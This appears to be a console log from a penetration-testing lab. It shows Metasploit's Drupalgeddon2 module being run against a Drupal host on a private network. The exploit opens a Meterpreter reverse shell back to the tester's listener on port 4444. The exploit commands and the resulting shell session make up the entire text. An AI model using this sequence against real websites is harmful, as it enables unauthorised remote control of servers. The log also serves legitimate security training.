 msf6 > use exploit/unix/webapp/drupal_drupalgeddon2
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set r
set reverseallowproxy set reverselistenerbindport set reverselistenerthreaded set rport
set reverselistenerbindaddress set reverselistenercomm set rhosts
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set rhosts 192.168.174.138
rhosts => 192.168.174.138
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > exploit
[*] Started reverse TCP handler on 192.168.174.133:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[!] The service is running, but could not be validated.
[*] Sending stage (39927 bytes) to 192.168.174.138
[*] Meterpreter session 1 opened (192.168.174.133:4444 -> 192.168.174.138:53646) at 2024-08-05 22:18:20 -0400
meterpreter >